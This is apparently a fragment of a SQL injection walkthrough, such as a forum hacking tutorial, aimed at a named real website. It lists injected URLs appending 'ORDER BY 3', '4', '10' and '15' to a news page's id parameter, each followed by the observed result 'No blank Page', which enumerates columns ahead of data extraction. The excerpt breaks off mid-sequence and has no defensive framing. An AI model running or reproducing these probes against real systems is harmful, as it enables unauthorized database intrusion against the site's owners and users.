
Code:
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+3
<==
No blank Page
Code:
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+4
<==
No blank Page
Code:
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+10
<==
No blank Page
Code:
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+15
<==
No blank Page
Code: